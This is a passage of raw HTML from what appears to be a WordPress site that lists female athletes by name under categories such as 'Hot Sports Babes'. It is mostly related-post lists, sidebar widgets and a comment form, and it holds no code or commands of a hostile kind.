			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/tatum-deschutter-canadian-tumbler/" rel="bookmark">Tatum DeSchutter &#8211; Canadian tumbler</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T13:57:08+00:00">January 29, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149535 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Jenna Wert &#8211; American tumbler" class="g1-frame" href="https://hottestfemaleathletes.com/jenna-wert-american-tumbler/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149535-jenna-wert-american-tumbler-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jenna-wert-american-tumbler/" rel="bookmark">Jenna Wert &#8211; American tumbler</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T13:57:07+00:00">January 29, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149527 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Yuliana Martinez- Puerto Rican Volleyball player" class="g1-frame" href="https://hottestfemaleathletes.com/yuliana-martinez-puerto-rican-volleyball-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149527-yuliana-martinez-puerto-rican-volleyball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/yuliana-martinez-puerto-rican-volleyball-player/" rel="bookmark">Yuliana Martinez- Puerto Rican Volleyball player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T09:57:03+00:00">January 29, 2026, 9:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149525 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Brittany O&#8217;Brien &#8211; Australian diver" class="g1-frame" href="https://hottestfemaleathletes.com/brittany-obrien-australian-diver-73/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149525-brittany-obrien-australian-diver-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149525-brittany-obrien-australian-diver-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149525-brittany-obrien-australian-diver-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149525-brittany-obrien-australian-diver-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149525-brittany-obrien-australian-diver-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149525-brittany-obrien-australian-diver-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149525-brittany-obrien-australian-diver-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/brittany-obrien-australian-diver-73/" rel="bookmark">Brittany O&#8217;Brien &#8211; Australian diver</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T06:57:05+00:00">January 29, 2026, 6:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovenian-kayaker-anja-osterman/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='57201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/slovenian-kayaker-anja-osterman/"/>

	
			<meta itemprop="dateModified"
		      content="2022-12-02T14:39:13"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/ivona-dadic-austrian-heptathlete-51/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-57199 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57199-ivona-dadic-austrian-heptathlete-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57199-ivona-dadic-austrian-heptathlete-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57199-ivona-dadic-austrian-heptathlete-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57199-ivona-dadic-austrian-heptathlete-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57199-ivona-dadic-austrian-heptathlete-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57199-ivona-dadic-austrian-heptathlete-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57199-ivona-dadic-austrian-heptathlete-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57199-ivona-dadic-austrian-heptathlete-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Ivona Dadic &#8211; 🇦🇹 Austrian Heptathlete</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/oliwia-paradowska-athlete/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-57203 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57203-oliwia-paradowska-athlete-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57203-oliwia-paradowska-athlete-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57203-oliwia-paradowska-athlete-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57203-oliwia-paradowska-athlete-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57203-oliwia-paradowska-athlete-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57203-oliwia-paradowska-athlete-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57203-oliwia-paradowska-athlete-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57203-oliwia-paradowska-athlete-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Oliwia Paradowska (athlete) 🇵🇱</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149537 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Chloe Cluchey &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-24/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149537-chloe-cluchey-american-former-gymnast-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>78</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-24/" rel="bookmark">Chloe Cluchey &#8211; American former gymnast</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T14:56:59+00:00">January 29, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149539 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Jayden Heavener &#8211; American softball player" class="g1-frame" href="https://hottestfemaleathletes.com/jayden-heavener-american-softball-player/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149539-jayden-heavener-american-softball-player-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>69</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/jayden-heavener-american-softball-player/" rel="bookmark">Jayden Heavener &#8211; American softball player</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T14:56:58+00:00">January 29, 2026, 2:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149533 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Tatum DeSchutter &#8211; Canadian tumbler" class="g1-frame" href="https://hottestfemaleathletes.com/tatum-deschutter-canadian-tumbler/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149533-tatum-deschutter-canadian-tumbler-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>56</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/tatum-deschutter-canadian-tumbler/" rel="bookmark">Tatum DeSchutter &#8211; Canadian tumbler</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-29T13:57:08+00:00">January 29, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, 